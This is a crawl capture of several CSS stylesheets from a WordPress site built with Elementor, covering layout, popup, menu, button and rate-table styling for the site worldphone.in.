.elementor-element.elementor-element-6ae9213e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-icon i{color:#F38121;font-size:12px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-icon svg{fill:#F38121;width:12px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-text{color:#F38121;padding-left:12px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;}.elementor-82 .elementor-element.elementor-element-6ae9213e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-5366060{--divider-border-style:solid;--divider-border-color:rgba(0,0,0,0);--divider-border-width:1px;}.elementor-82 .elementor-element.elementor-element-5366060 .elementor-divider-separator{width:85%;margin:0 auto;margin-center:0;}.elementor-82 .elementor-element.elementor-element-5366060 .elementor-divider{text-align:center;padding-top:1px;padding-bottom:1px;}.elementor-82 .elementor-element.elementor-element-5366060 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-036b06d{margin-top:-15px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-81c2280 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-77a449c9 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-icon i{font-size:25px;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-icon svg{width:25px;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-text{color:#f38121;}.elementor-82 .elementor-element.elementor-element-319cc71 .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:bold;letter-spacing:-0.7px;}.elementor-82 .elementor-element.elementor-element-319cc71 > .elementor-widget-container{padding:0px 3px 0px 0px;}.elementor-82 .elementor-element.elementor-element-29c6362:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-29c6362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f38121;}.elementor-82 .elementor-element.elementor-element-29c6362{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-29c6362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-menu-toggle{margin:0 auto;font-size:25px;border-width:1px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:400;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--main .elementor-item{color:#ffffff;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-884411a .elementor-menu-toggle{color:#000000;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-menu-toggle:hover{color:#ffffff;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown a.highlighted{background-color:#f38121;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown{border-radius:7px 7px 7px 7px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:7px;border-top-right-radius:7px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:7px;border-bottom-left-radius:7px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-82 .elementor-element.elementor-element-884411a div.elementor-menu-toggle{color:#ffffff;}.elementor-82 .elementor-element.elementor-element-884411a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-6ae9213e > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-dc63854{width:71.094%;}.elementor-82 .elementor-element.elementor-element-32ce35d{width:28.906%;}.elementor-82 .elementor-element.elementor-element-81c2280{width:12.348%;}.elementor-82 .elementor-element.elementor-element-d35e769{width:87.652%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-dc63854{width:40%;}.elementor-82 .elementor-element.elementor-element-32ce35d{width:60%;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-dc63854{width:30%;}.elementor-82 .elementor-element.elementor-element-32ce35d{width:70%;}.elementor-82 .elementor-element.elementor-element-81c2280{width:40%;}.elementor-82 .elementor-element.elementor-element-77a449c9 > .elementor-widget-container{margin:0px 0px 0px 2px;padding:0px 0px 0px 3px;}.elementor-82 .elementor-element.elementor-element-d35e769{width:60%;}.elementor-82 .elementor-element.elementor-element-319cc71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 8px 0px 0px;}.elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-82 .elementor-element.elementor-element-884411a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-264.css?ver=1683832167
body_size: 6697
content:
.elementor-264 .elementor-element.elementor-element-81e1be8:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-81e1be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f6f6f6;}.elementor-264 .elementor-element.elementor-element-81e1be8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-81e1be8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-264 .elementor-element.elementor-element-ba5f95b{text-align:left;}.elementor-264 .elementor-element.elementor-element-ace5dcd .elementor-text-editor{text-align:justify;}.elementor-264 .elementor-element.elementor-element-ace5dcd{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-7f9812b{color:#f38121;font-family:"Vollkorn", Sans-serif;font-size:20px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-icon i{color:#0c0c0c;font-size:14px;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-icon svg{fill:#0c0c0c;width:14px;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#f38121;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#f38121;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-text{color:#0c0c0c;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f38121;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-83f8bf0{color:#f38121;font-family:"Vollkorn", Sans-serif;font-size:20px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-icon i{color:#0c0c0c;font-size:14px;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-icon svg{fill:#0c0c0c;width:14px;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#f38121;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#f38121;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-text{color:#0c0c0c;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f38121;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-8a5df26{color:#f38121;font-family:"Vollkorn", Sans-serif;font-size:20px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-269818a{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-da66570{--divider-border-style:solid;--divider-border-color:rgba(0,0,0,0.15);--divider-border-width:1px;}.elementor-264 .elementor-element.elementor-element-da66570 .elementor-divider-separator{width:100%;}.elementor-264 .elementor-element.elementor-element-da66570 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-264 .elementor-element.elementor-element-f6154e2:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-f6154e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-264 .elementor-element.elementor-element-f6154e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-264 .elementor-element.elementor-element-f6154e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-264 .elementor-element.elementor-element-b856275 .elementor-text-editor{text-align:center;}.elementor-264 .elementor-element.elementor-element-b856275{color:#0c0c0c;font-family:"Poppins", Sans-serif;font-size:13px;}@media(min-width:768px){.elementor-264 .elementor-element.elementor-element-9626a89{width:96.726%;}.elementor-264 .elementor-element.elementor-element-7290b8d{width:3.273%;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0
body_size: 1209
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Surender
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/



/* Add your custom styles below  */


/** CSS to hide Add To Cart nutton **/

button[name='update_cart'] {
display: none !important;
}


table.country-rates-list{font-size: 14px; width: 100%; margin-bottom: 15px; border-spacing: 0; border-collapse: collapse; background-color: transparent;}
table.country-rates-list tr td, table.tbl-country-rates tr th{
	padding: 15px;
	line-height: 1.5;
	text-align: left;
	vertical-align: top;
	border: 1px solid #ccc;
}

table.country-rates-list tbody tr:nth-child(odd){
	background-color:"#ededed";	
}

table.country-rates-list tbody tr:nth-child(even){
	background-color:"#ffffff";
}







--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-4662.css?ver=1661706527
body_size: 1656
content:
.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-2b9d167 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Hospitals.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-21826b0 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Schools.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-337f466 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Hotels.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-ec6c966 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Spaces.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .swiper-slide{height:602px;transition-duration:calc(5000ms*1.2);}.elementor-4662 .elementor-element.elementor-element-1652d69 .swiper-slide-contents{max-width:66%;}.elementor-4662 .elementor-element.elementor-element-1652d69 .swiper-slide-inner{text-align:center;}#elementor-popup-modal-4662 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4662{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4662 .dialog-close-button{display:block;}#elementor-popup-modal-4662 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-4585.css?ver=1642690796
body_size: 686
content:
#elementor-popup-modal-4585 .dialog-message{width:500px;height:900px;align-items:flex-start;}#elementor-popup-modal-4585{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4585 .dialog-close-button{display:block;}#elementor-popup-modal-4585 .dialog-widget-content{animation-duration:1.2s;background-image:url("https://worldphone.in/wp-content/uploads/2021/12/Happy-New-Year-2022.jpg");background-position:top center;background-repeat:no-repeat;background-size:contain;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:1025px){#elementor-popup-modal-4585 .dialog-widget-content{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-3543.css?ver=1640780830
body_size: 5790
content:
.elementor-3543 .elementor-element.elementor-element-4a63d58:not(.elementor-motion-effects-element-type-background), .elementor-3543 .elementor-element.elementor-element-4a63d58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F39020;}.elementor-3543 .elementor-element.elementor-element-4a63d58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3543 .elementor-element.elementor-element-4a63d58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3543 .elementor-element.elementor-element-c1dbb07 .elementor-heading-title{color:#FFFFFF;}.elementor-3543 .elementor-element.elementor-element-c1dbb07 > .elementor-widget-container{margin:39px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-07b6720 .elementor-heading-title{color:#FFFFFF;}.elementor-3543 .elementor-element.elementor-element-c35f3c8 .elementor-button{width:180px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-3543 .elementor-element.elementor-element-c35f3c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-e5aaae3 .elementor-button{width:180px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-bc-flex-widget .elementor-3543 .elementor-element.elementor-element-d918604.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3543 .elementor-element.elementor-element-d918604.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3543 .elementor-element.elementor-element-d725790{text-align:center;}.elementor-3543 .elementor-element.elementor-element-d725790 .elementor-heading-title{color:#000000;font-style:italic;}.elementor-3543 .elementor-element.elementor-element-d725790 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-15ec5c8 .elementor-heading-title{color:#FFFFFF;}.elementor-3543 .elementor-element.elementor-element-a45cfcd .elementor-button{width:180px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-3543 .elementor-element.elementor-element-a45cfcd > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-2783d05{text-align:center;}.elementor-3543 .elementor-element.elementor-element-2783d05 .elementor-heading-title{color:#FFFFFF;font-size:29px;font-weight:400;}.elementor-3543 .elementor-element.elementor-element-2783d05 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-961faeb .elementor-button{height:50px;width:230px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-size:20px;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-3543 .elementor-element.elementor-element-51dca9c .elementor-button{height:50px;width:230px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-size:20px;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}#elementor-popup-modal-3543 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3543{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3543 .dialog-close-button{display:block;top:0.4%;}#elementor-popup-modal-3543 .dialog-widget-content{animation-duration:0.8s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-3543 .dialog-close-button{right:2.9%;}body.rtl #elementor-popup-modal-3543 .dialog-close-button{left:2.9%;}#elementor-popup-modal-3543 .dialog-close-button:hover{background-color:#6EC1E4;}@media(min-width:768px){.elementor-3543 .elementor-element.elementor-element-062e61b{width:41.452%;}.elementor-3543 .elementor-element.elementor-element-d918604{width:16.29%;}.elementor-3543 .elementor-element.elementor-element-7c4f5c1{width:41.589%;}}@media(max-width:767px){.elementor-3543 .elementor-element.elementor-element-c1dbb07 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-07b6720{text-align:center;}.elementor-3543 .elementor-element.elementor-element-d725790 .elementor-heading-title{font-size:1.5rem;}.elementor-3543 .elementor-element.elementor-element-d725790 > .elementor-widget-container{margin:11px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-15ec5c8{text-align:center;}.elementor-3543 .elementor-element.elementor-element-a45cfcd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-2783d05 .elementor-heading-title{font-size:1.5rem;}.elementor-3543 .elementor-element.elementor-element-961faeb .elementor-button{height:36px;}.elementor-3543 .elementor-element.elementor-element-51dca9c .elementor-button{height:36px;width:230px;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/happyaddons/cache/happy-4913.css?ver=2.7.1.1689678888
body_size: 3650
content:
.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word;box-sizing:border-box}.happy-addon>.elementor-widget-container *{box-sizing:border-box}.happy-addon img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.happy-addon p:empty{display:none}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-background-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-background-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-btn{display:inline-block;max-width:100%;vertical-align:middle;text-align:center;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s;transition:all .3s}.ha-btn:not(.ha-btn--link){padding:15px 25px;border-radius:.25rem;background-color:#562dd4;color:#fff}.ha-btn:not(.ha-btn--link):focus,.ha-btn:not(.ha-btn--link):hover{background-color:#e2498a}.ha-btn.ha-btn--link{color:#562dd4}.ha-btn.ha-btn--link:focus,.ha-btn.ha-btn--link:hover{color:#e2498a}.ha-btn-icon+.ha-btn-text,.ha-btn-text+.ha-btn-icon{margin-left:5px}.ha-icon-box>.elementor-widget-container{border-radius:.5rem;background-color:#fff;box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1);position:relative;padding:1.25rem}.ha-icon-box-title{margin-top:0;margin-bottom:0;color:#151515;font-size:24px;-webkit-transition:color .3s;transition:color .3s}.ha-icon-box-icon{display:inline-block;margin-bottom:1rem;color:#151515;text-align:center;font-size:3rem;-webkit-transition:border .3s,background .3s,color .3s,-webkit-transform .3s;transition:transform .3s,border .3s,background .3s,color .3s;transition:transform .3s,border .3s,background .3s,color .3s,-webkit-transform .3s}.ha-icon-box-icon>i{position:relative;display:block;width:1em;height:1em;-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.ha-icon-box-icon>i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-icon-box-link{display:block;color:transparent;text-decoration:none}.ha-icon-box .ha-badge{position:absolute;z-index:9999;background-color:#e2498a;color:#fff}.ha-badge{padding:.475rem 1.1rem;max-width:100%;border-radius:50px;background-color:#fff;font-size:12px}.ha-badge--top-left{top:1rem;left:1rem}.ha-badge--top-center{top:1rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-badge--top-right{top:1rem;right:1rem}.ha-badge--middle-left{top:50%;left:1rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-badge--middle-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-badge--middle-right{top:50%;right:1rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-badge--bottom-left{bottom:1rem;left:1rem}.ha-badge--bottom-center{bottom:1rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-badge--bottom-right{right:1rem;bottom:1rem}/** Compiled CSS for: icon-box **/

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-3065.css?ver=1612351810
body_size: 1997
content:
.elementor-3065 .elementor-element.elementor-element-50f167f{text-align:center;}.elementor-3065 .elementor-element.elementor-element-50f167f .elementor-image img{width:31%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3065 .elementor-element.elementor-element-50f167f > .elementor-widget-container{margin:24px 8px 8px 8px;padding:0px 0px 0px 0px;}.elementor-3065 .elementor-element.elementor-element-787293f > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-icon i{font-size:14px;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-icon svg{width:14px;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-icon{text-align:left;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-text{color:#F38121;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-item{font-size:13px;}#elementor-popup-modal-3065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3065{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3065 .dialog-close-button{display:block;}#elementor-popup-modal-3065 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for html, class: .elementor-element-787293f */.elementor-field-group{
    padding-right: calc( 10px/2 );
    padding-left: calc( 10px/2 );
    margin-bottom: 20px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.elementor-field-group > label {
    padding-bottom: 4px;
    font-size: 14px;
    font-weight: 500;
    color:#6A5D5D;
    font-family: "Roboto", Sans-serif;
    display: inline-block;
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-3396.css?ver=1596129799
body_size: 2089
content:
.elementor-3396 .elementor-element.elementor-element-b3b532b{text-align:center;}.elementor-3396 .elementor-element.elementor-element-b3b532b .elementor-image img{width:31%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3396 .elementor-element.elementor-element-b3b532b > .elementor-widget-container{margin:24px 8px 8px 8px;padding:0px 0px 0px 0px;}.elementor-3396 .elementor-element.elementor-element-deaeefd{text-align:center;}.elementor-3396 .elementor-element.elementor-element-deaeefd .elementor-heading-title{color:#7A7A7A;}.elementor-3396 .elementor-element.elementor-element-7a0aebe > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3396 .elementor-element.elementor-element-12d7b0f{text-align:right;}.elementor-3396 .elementor-element.elementor-element-12d7b0f .elementor-heading-title{color:#F6910A;font-size:13px;}.elementor-3396 .elementor-element.elementor-element-12d7b0f > .elementor-widget-container{padding:0px 30px 0px 0px;}#elementor-popup-modal-3396 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3396{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3396 .dialog-close-button{display:block;}#elementor-popup-modal-3396 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for html, class: .elementor-element-7a0aebe */.elementor-field-group{
    padding-right: calc( 10px/2 );
    padding-left: calc( 10px/2 );
    margin-bottom: 20px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.elementor-field-group > label {
    padding-bottom: 4px;
    font-size: 14px;
    font-weight: 500;
    color:#6A5D5D;
    font-family: "Roboto", Sans-serif;
    display: inline-block;
    line-height: 1;
}
